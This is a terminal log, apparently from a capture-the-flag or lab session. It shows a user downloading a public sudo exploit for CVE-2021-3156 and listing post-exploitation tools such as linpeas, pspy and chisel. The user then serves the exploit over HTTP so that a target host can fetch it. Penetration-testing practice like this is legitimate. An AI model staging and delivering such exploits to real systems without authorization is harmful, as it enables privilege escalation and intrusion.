 ~/Descargas wget https://raw.githubusercontent.com/worawit/CVE-2021-3156/main/exploit_nss.py ✔ 6m 34s 12:39:46
--2024-06-28 12:39:50-- https://raw.githubusercontent.com/worawit/CVE-2021-3156/main/exploit_nss.py
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 8179 (8,0K) [text/plain]
Grabando a: «exploit_nss.py»
exploit_nss.py 100%[===================================================================>] 7,99K --.-KB/s en 0s
2024-06-28 12:39:51 (22,9 MB/s) - «exploit_nss.py» guardado [8179/8179]
~/Descargas ls -l ✔ 12:39:51
total 198900
-rwxrwxr-x 1 wolf wolf 8323072 jun 21 12:35 chisel
-rw-rw-r-- 1 wolf wolf 8179 jun 28 12:39 exploit_nss.py
-rw-rw-r-- 1 wolf wolf 191252211 jun 26 13:08 injection.zip
-rw-r--r-- 1 wolf wolf 862779 jun 21 12:46 linpeas.sh
-rw-rw-r-- 1 wolf wolf 90858 jun 28 12:33 linux-exploit-suggester.sh
-rwxrwxr-x 1 wolf wolf 3104768 jun 6 12:24 pspy64
-rw-rw-r-- 1 wolf wolf 8338 jun 11 11:08 WolfWhiteHat.ovpn
~/Descargas python3 -m http.server 4444 ✔ 12:39:52
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.176.86 - - [28/Jun/2024 12:41:22] "GET /exploit_nss.py HTTP/1.1" 200 -